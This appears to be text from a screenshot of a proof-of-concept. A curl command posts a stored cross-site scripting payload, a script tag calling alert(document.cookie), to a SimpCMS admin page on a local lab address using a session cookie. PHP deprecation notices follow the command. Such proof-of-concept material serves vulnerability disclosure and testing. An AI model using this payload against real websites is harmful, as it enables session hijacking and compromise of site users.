 C:\Users\realPRO>curl -X POST "http://192.168.1.163/SimpCMS/admin/index.php" -d "title=<script>alert(document.cookie)</s
cript>&abbrev=random&newSector=" -b "PHPSESSID=c4v4tjh5fpv4po3k5dp5mrb8r0"
<br />
<b>Deprecated</b>:  mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or
PDO instead in <b>C:\xampp\htdocs\SimpCMS\admin\databases\mysql.db.php</b> on line <b>13</b><br />
<br />
<b>Notice</b>:  Undefined index: version in <b>C:\xampp\htdocs\SimpCMS\admin\library\definitions.lib.php</b> on line <b>
7</b><br />
<br />
<b>Notice</b>:  Undefined index: databaseType in <b>C:\xampp\htdocs\SimpCMS\admin\library\definitions.lib.php</b> on lin
e <b>10</b><br />
<br />
<b>Notice</b>:  Undefined index: authenticate in <b>C:\xampp\htdocs\SimpCMS\admin\languages\en.lang.php</b> on line <b>3
2</b><br />